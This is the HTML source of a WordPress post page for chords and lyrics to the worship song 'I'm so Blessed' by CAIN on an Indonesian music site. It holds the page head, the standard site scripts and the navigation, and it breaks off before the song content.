

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://chordmusic.info/im-so-blessed-cain-chord-lyric/
body_size: 16784
content:
 <!DOCTYPE html>
<html lang="id-ID">
<head>
<meta name="google-site-verification" content="_wcEZnaRaGAOs0hZq8UkYSxO-2ICj_D13s8O0nIe5w8" />
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11">
	
<script type="text/javascript">
!function(){var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(n){let{ampUrl:t,isCustomizePreview:r,isAmpDevMode:o,noampQueryVarName:s,noampQueryVarValue:i,disabledStorageKey:a,mobileUserAgents:c,regexRegex:u}=n;if("undefined"==typeof sessionStorage)return;const d=new RegExp(u);if(!c.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(a)}))}));const g=o&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(a)||r||g)return;const m=new URL(location.href),h=new URL(t);h.hash=m.hash,m.searchParams.has(s)&&i===m.searchParams.get(s)?sessionStorage.setItem(a,"1"):h.href!==m.href&&(window.stop(),location.replace(h.href))}({"ampUrl":"https:\/\/chordmusic.info\/im-so-blessed-cain-chord-lyric\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\/((?:.|\n)+)\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})}();
</script>
<title>I’m so Blessed &#8211; CAIN &#8211; Chord &#038; Lyric &#8211; ChordMUSIC</title>
<meta name='robots' content='max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Feed" href="https://chordmusic.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="ChordMUSIC &raquo; Umpan Komentar" href="https://chordmusic.info/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/chordmusic.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://chordmusic.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='boldwp-maincss-css'  href='https://chordmusic.info/wp-content/themes/boldwp/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/all.min.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='boldwp-webfont-css'  href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Patua+One|Roboto+Condensed:400,400i,700,700i&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/respond.min.js' id='respond-js'></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://chordmusic.info/wp-json/" /><link rel="alternate" type="application/json" href="https://chordmusic.info/wp-json/wp/v2/posts/11485" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://chordmusic.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://chordmusic.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://chordmusic.info/im-so-blessed-cain-chord-lyric/" />
<link rel='shortlink' href='https://chordmusic.info/?p=11485' />
<link rel="alternate" type="application/json+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fim-so-blessed-cain-chord-lyric%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://chordmusic.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fchordmusic.info%2Fim-so-blessed-cain-chord-lyric%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.111.1" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;">    <style type="text/css">
    body{}

    h1{}
    h2{}
    h3{}
    h4{}
    h5{}
    h6{}
    h1,h2,h3,h4,h5,h6{}

    pre,code,kbd,tt,var{}

    button,input[type="button"],input[type="reset"],input[type="submit"]{}

    .boldwp-secondary-nav-menu a,.boldwp-secondary-responsive-menu-icon,.boldwp-header-date{}
    .boldwp-secondary-nav-menu > li > a,.boldwp-secondary-responsive-menu-icon{}

    .boldwp-site-title{}
    .boldwp-site-description{}

    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-title{}
    .boldwp-header-image .boldwp-header-image-info .boldwp-header-image-site-description{}

    .boldwp-primary-nav-menu a,.boldwp-primary-responsive-menu-icon{}
    .boldwp-primary-nav-menu > li > a,.boldwp-primary-responsive-menu-icon{}

    .boldwp-trending-news{}

    .entry-title,.boldwp-page-header h1,h2.comments-title,.comments-area .comment-reply-title{}

    .boldwp-posts .boldwp-posts-heading,.boldwp-sidebar-widget-areas .widget .boldwp-widget-title,.boldwp-featured-posts-area .widget .boldwp-widget-title,.navigation.posts-navigation{}

    #boldwp-footer-blocks .widget .boldwp-widget-title{}

    .boldwp-fp01-post .boldwp-fp01-post-title,.boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp07-post .boldwp-fp07-post-title,.boldwp-fp10-post .boldwp-fp10-post-title,.boldwp-fp11-post .boldwp-fp11-post-title,.boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp13-post .boldwp-fp13-post-title,.boldwp-fp14-post .boldwp-fp14-post-title,.boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post .boldwp-fp18-post-title,.boldwp-fp19-post .boldwp-fp19-post-title,.boldwp-fp20-post .boldwp-fp20-post-title,.boldwp-carousel-title{}

    .boldwp-related-posts-wrap h4,.boldwp-author-bio-name,.boldwp-fp02-posts-left .boldwp-fp02-post .boldwp-fp02-post-title,.boldwp-fp03-post .boldwp-fp03-post-title,.boldwp-fp04-post .boldwp-fp04-post-title,.boldwp-fp05-post .boldwp-fp05-post-title,.boldwp-fp06-post .boldwp-fp06-post-title,.boldwp-fp07-post:first-child .boldwp-fp07-post-title,.boldwp-fp08-post .boldwp-fp08-post-title,.boldwp-fp09-post .boldwp-fp09-post-title,.boldwp-fp11-post:first-child .boldwp-fp11-post-title,.boldwp-fp12-posts-left .boldwp-fp12-post .boldwp-fp12-post-title,.boldwp-fp14-post:nth-of-type(-n+3) .boldwp-fp14-post-title,.boldwp-fp15-post-wrapper:nth-of-type(-n+3) .boldwp-fp15-post .boldwp-fp15-post-title,.boldwp-fp16-post .boldwp-fp16-post-title,.boldwp-fp17-post-wrapper:first-child .boldwp-fp17-post .boldwp-fp17-post-title,.boldwp-fp18-post:first-child .boldwp-fp18-post-title,.boldwp-fp19-post:nth-of-type(-n+2) .boldwp-fp19-post-title,.boldwp-fp20-post-wrapper:nth-of-type(-n+2) .boldwp-fp20-post .boldwp-fp20-post-title{}

    .boldwp-fp02-post-categories a,.boldwp-fp03-post-categories a,.boldwp-fp04-post-categories a,.boldwp-fp05-post-categories a,.boldwp-fp06-post-categories a,.boldwp-fp07-post-categories a,.boldwp-fp08-post-categories a,.boldwp-fp09-post-categories a,.boldwp-fp11-post-categories a,.boldwp-fp12-post-categories a,.boldwp-fp13-post-categories a,.boldwp-fp14-post-categories a,.boldwp-fp15-post-categories a,.boldwp-fp16-post-categories a,.boldwp-fp17-post-categories a,.boldwp-fp18-post-categories a,.boldwp-fp19-post-categories a,.boldwp-fp20-post-categories a,.boldwp-carousel-post-categories a{}

    .boldwp-entry-meta-single,.boldwp-featured-post-header,.boldwp-fp01-post-footer,.boldwp-fp02-post-footer,.boldwp-fp03-post-footer,.boldwp-fp04-post-footer,.boldwp-fp05-post-footer,.boldwp-fp06-post-footer,.boldwp-fp07-post-footer,.boldwp-fp08-post-footer,.boldwp-fp09-post-footer,.boldwp-fp10-post-footer,.boldwp-fp11-post-footer,.boldwp-fp12-post-footer,.boldwp-fp13-post-footer,.boldwp-fp14-post-footer,.boldwp-fp15-post-footer,.boldwp-fp16-post-footer,.boldwp-fp17-post-footer,.boldwp-fp18-post-footer,.boldwp-fp19-post-footer,.boldwp-fp20-post-footer,.boldwp-carousel-post-footer{}

    .boldwp-fp01-post-read-more,.boldwp-fp02-post-read-more,.boldwp-fp03-post-read-more,.boldwp-fp04-post-read-more,.boldwp-fp05-post-read-more,.boldwp-fp06-post-read-more,.boldwp-fp07-post-read-more,.boldwp-fp08-post-read-more,.boldwp-fp09-post-read-more,.boldwp-fp10-post-read-more,.boldwp-fp11-post-read-more,.boldwp-fp12-post-read-more,.boldwp-fp13-post-read-more,.boldwp-fp15-post-read-more,.boldwp-fp17-post-read-more,.boldwp-fp18-post-read-more,.boldwp-fp20-post-read-more,.boldwp-carousel-post-read-more{}

    .widget_tag_cloud a{}
    </style>
        <style type="text/css">
        
        
        
                
                            
                
        
                                
    
               
                                            
                            
                        
                
        
        
            
                
        
                
                
                        
                            
                        
                
                    
            
        
                
                
                                        
        
            
                
                                                            </style>
        <style type="text/css">
                @media only screen and (min-width: 1277px) { .boldwp-site-wrapper{max-width:1277px;} }
    .boldwp-primary-menu-container.boldwp-fixed .boldwp-primary-menu-container-inside{max-width:1277px;}
                                                    
        </style>
    <meta name="description" content="I’m so Blessed - CAIN - Chord &amp; Lyric Lirik Lagu Rohani Kristen I’m so Blessed dan Kunci Gitar I’m so Blessed Mudah Title Song : I’m so Blessed Singer : CAIN Ke">
<meta property="og:title" content="I’m so Blessed &#8211; CAIN &#8211; Chord &#038; Lyric &#8211; ChordMUSIC">
<meta property="og:type" content="article">
<meta property="og:image" content="https://chordmusic.info/wp-content/uploads/2023/05/Im-so-Blessed-CAIN.png">
<meta property="og:image:width" content="1077">
<meta property="og:image:height" content="403">
<meta property="og:description" content="I’m so Blessed - CAIN - Chord &amp; Lyric Lirik Lagu Rohani Kristen I’m so Blessed dan Kunci Gitar I’m so Blessed Mudah Title Song : I’m so Blessed Singer : CAIN Ke">
<meta property="og:url" content="https://chordmusic.info/im-so-blessed-cain-chord-lyric/">
<meta property="og:locale" content="id_ID">
<meta property="og:site_name" content="ChordMUSIC">
<meta property="article:published_time" content="2023-05-16T20:32:07+00:00">
<meta property="article:modified_time" content="2023-05-02T16:33:06+00:00">
<meta property="og:updated_time" content="2023-05-02T16:33:06+00:00">
<meta property="article:section" content="Chord">
<meta property="article:tag" content="CAIN song">
<meta property="article:tag" content="I’m so Blessed">
<meta property="article:author" content="harmoni">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://chordmusic.info/wp-content/uploads/2023/05/Im-so-Blessed-CAIN.png">
    <style type="text/css">
            .boldwp-site-title, .boldwp-site-description {position: absolute;clip: rect(1px, 1px, 1px, 1px);}
        </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://chordmusic.info/wp-content/themes/boldwp/assets/images/background.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: fixed; }
</style>
	<link rel="amphtml" href="https://chordmusic.info/im-so-blessed-cain-chord-lyric/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{text-decoration:underline}</style><link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://chordmusic.info/im-so-blessed-cain-chord-lyric/?amp=1"><link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://chordmusic.info/wp-content/uploads/2020/01/cropped-Chord-Guitar-1-270x270.png" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8WRCSZ22JG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8WRCSZ22JG');
</script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
<!--<script async custom-element="amp-auto-ads" src="https://cdn.ampproject.org/v0/amp-auto-ads-0.1.js">
 </script> -->
<link rel='stylesheet' id='jquery-transporter-css'  href='https://chordmusic.info/wp-content/themes/boldwp/assets/css/jquery.transposer.css?ver=5.8.1' type='text/css' media='all' />
</head>

<body class="post-template-default single single-post postid-11485 single-format-standard custom-background wp-custom-logo boldwp-animated boldwp-fadein boldwp-group-blog boldwp-header-image-active boldwp-custom-logo-active boldwp-views-active boldwp-layout-c-s1 boldwp-primary-menu-active boldwp-primary-mobile-menu-active boldwp-secondary-menu-active boldwp-secondary-mobile-menu-active boldwp-table-css-active ajax-themesdna-likes ajax-themesdna-views" id="boldwp-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<!-- <amp-auto-ads type="adsense"
        data-ad-client="ca-pub-7998282657376092">
</amp-auto-ads> -->
<a class="skip-link screen-reader-text" href="#boldwp-posts-wrapper">Skip to content</a>

<div class="boldwp-site-wrapper">

<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-secondary-menu-container boldwp-clearfix">
<div class="boldwp-secondary-menu-container-inside boldwp-clearfix">
<nav class="boldwp-nav-secondary" id="boldwp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<button class="boldwp-secondary-responsive-menu-icon" aria-controls="boldwp-menu-secondary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-secondary-navigation" class="boldwp-secondary-nav-menu boldwp-menu-secondary"><li id="menu-item-6491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6491"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-6489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6489"><a href="https://chordmusic.info/disclaimer/">Disclaimer</a></li>
<li id="menu-item-6490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6490"><a href="https://chordmusic.info/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-7367" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7367"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul><div class="boldwp-header-date">Januari 27, 2026</div></nav>
</div>
</div>
</div>

<div class="boldwp-outer-wrapper">
<div class="boldwp-container" id="boldwp-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="boldwp-head-content boldwp-clearfix" id="boldwp-head-content">

<div class="boldwp-header-inside boldwp-clearfix">
<div class="boldwp-header-inside-content boldwp-clearfix">

<div class="boldwp-logo">
    <div class="site-branding">
    <a href="https://chordmusic.info/" rel="home" class="boldwp-logo-img-link">
        <img src="https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png" alt="" class="boldwp-logo-img"/>
    </a>
    <div class="boldwp-custom-logo-info">            <p class="boldwp-site-title"><a href="https://chordmusic.info/" rel="home">ChordMUSIC</a></p>
            <p class="boldwp-site-description"><span>Info Seputar Chord Music</span></p>    </div>
    </div>
</div>

<div class="boldwp-header-ad">
</div><!--/.boldwp-header-ad -->

</div>
</div>

</div><!--/#boldwp-head-content -->
</div><!--/#boldwp-header -->
</div>


    <div class="boldwp-outer-wrapper">
    <div class="boldwp-header-image boldwp-clearfix">
    
                                                <a href="https://chordmusic.info/" rel="home" class="boldwp-header-img-link"><img src="https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music.jpg" width="1920" height="400" alt="" class="boldwp-header-img" srcset="https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music.jpg 1920w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-300x63.jpg 300w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-1024x213.jpg 1024w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-768x160.jpg 768w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-1536x320.jpg 1536w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-1130x235.jpg 1130w, https://chordmusic.info/wp-content/uploads/2026/01/cropped-backgroud-chord-music-750x156.jpg 750w" sizes="(max-width: 1920px) 100vw, 1920px" /></a>
                            
        
            </div>
    </div>
    
<div class="boldwp-outer-wrapper">
<div class="boldwp-container boldwp-primary-menu-container boldwp-clearfix">
<div class="boldwp-primary-menu-container-inside boldwp-clearfix">

<nav class="boldwp-nav-primary" id="boldwp-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Primary Menu">
<button class="boldwp-primary-responsive-menu-icon" aria-controls="boldwp-menu-primary-navigation" aria-expanded="false">Menu</button>
<ul id="boldwp-menu-primary-navigation" class="boldwp-primary-nav-menu boldwp-menu-primary"><li id="menu-item-9221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9221"><a href="https://chordmusic.info/">Home</a></li>
<li id="menu-item-9226" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9226"><a href="https://chordmusic.info/category/chord-guitar/worship/">Worship Songs</a></li>
<li id="menu-item-9230" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9230"><a href="#">Category</a>
<ul class="sub-menu">
	<li id="menu-item-9227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9227"><a href="https://chordmusic.info/category/chord-guitar/indo-pop/">Indo Pop Songs</a></li>
	<li id="menu-item-9228" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9228"><a href="https://chordmusic.info/category/korean-songs/">Korean songs</a></li>
	<li id="menu-item-11647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11647"><a href="https://chordmusic.info/category/folk-songs/">Folk songs</a></li>
	<li id="menu-item-9436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9436"><a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/">Western Pop Songs</a></li>
	<li id="menu-item-9229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9229"><a href="https://chordmusic.info/category/regional/">Tips &amp; Trik Music</a></li>
</ul>
</li>
<li id="menu-item-9232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9232"><a href="#">Books of Praise</a>
<ul class="sub-menu">
	<li id="menu-item-9231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9231"><a href="https://chordmusic.info/kidung-jemaat/">Kidung Jemaat</a></li>
	<li id="menu-item-9295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9295"><a href="https://chordmusic.info/pelengkap-kidung-jemaat/">Pelengkap Kidung Jemaat</a></li>
	<li id="menu-item-9296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9296"><a href="https://chordmusic.info/nyanyian-kidung-baru/">Nyanyian Kidung Baru</a></li>
	<li id="menu-item-9297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9297"><a href="https://chordmusic.info/buku-ende/">Buku Ende</a></li>
	<li id="menu-item-9298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9298"><a href="https://chordmusic.info/buku-nyanyian-hkbp/">Buku Nyanyian HKBP</a></li>
</ul>
</li>
<li id="menu-item-9437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9437"><a href="https://chordmusic.info/category/sermon/">Sermon</a></li>
<li id="menu-item-9223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9223"><a href="https://chordmusic.info/tentang/">About Us</a></li>
<li id="menu-item-9225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9225"><a href="https://chordmusic.info/sitemap/">Sitemap</a></li>
</ul>
<div class="boldwp-top-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" class="boldwp-social-icon-search" aria-label="Search Button"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</nav>

</div>
</div>
</div>

<div id="boldwp-search-overlay-wrap" class="boldwp-search-overlay">
  <button class="boldwp-search-closebtn" aria-label="Close Search" title="Close Search">&#xD7;</button>
  <div class="boldwp-search-overlay-content">
    
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form>  </div>
</div>

<div class="boldwp-outer-wrapper">


</div>

<div class="boldwp-outer-wrapper" id="boldwp-wrapper-outside">

<div class="boldwp-container boldwp-clearfix" id="boldwp-wrapper">
<div class="boldwp-content-wrapper boldwp-clearfix" id="boldwp-content-wrapper">
<div class="boldwp-main-wrapper boldwp-clearfix" id="boldwp-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">
<div class="boldwp-main-wrapper-inside boldwp-clearfix">




<div class="boldwp-posts-wrapper" id="boldwp-posts-wrapper">



<article id="post-11485" class="boldwp-post-singular boldwp-box post-11485 post type-post status-publish format-standard has-post-thumbnail hentry category-chord category-worship tag-cain-song tag-im-so-blessed wpcat-4-id wpcat-1640-id">
<div class="boldwp-box-inside">

        <header class="entry-header">
    <div class="entry-header-inside">
                        
        <div class="boldwp-entry-meta-single boldwp-entry-meta-single-top"><span class="boldwp-entry-meta-single-cats"><i class="far fa-folder-open" aria-hidden="true"></i>&nbsp;<span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>, <a href="https://chordmusic.info/category/chord-guitar/worship/" rel="category tag">Worship Songs</a></span></div>
                    <h1 class="post-title entry-title"><a href="https://chordmusic.info/im-so-blessed-cain-chord-lyric/" rel="bookmark">I’m so Blessed &#8211; CAIN &#8211; Chord &#038; Lyric</a></h1>        
                        <div class="boldwp-entry-meta-single">
    <span class="boldwp-entry-meta-single-author"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://chordmusic.info/author/harmoni/">harmoni</a></span></span>    <span class="boldwp-entry-meta-single-date"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Mei 16, 2023</span>        <span class="boldwp-entry-meta-single-likes"><a href="#" class="themesdna-likes" id="themesdna-likes-11485" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-entry-meta-single-views"><span class="themesdna-views" id="themesdna-views-11485" title="1384 Views">1384</span></span>        </div>
            </div>
    </header><!-- .entry-header -->
    
    
    <div class="entry-content boldwp-clearfix">
                                <div class="boldwp-post-thumbnail-single">
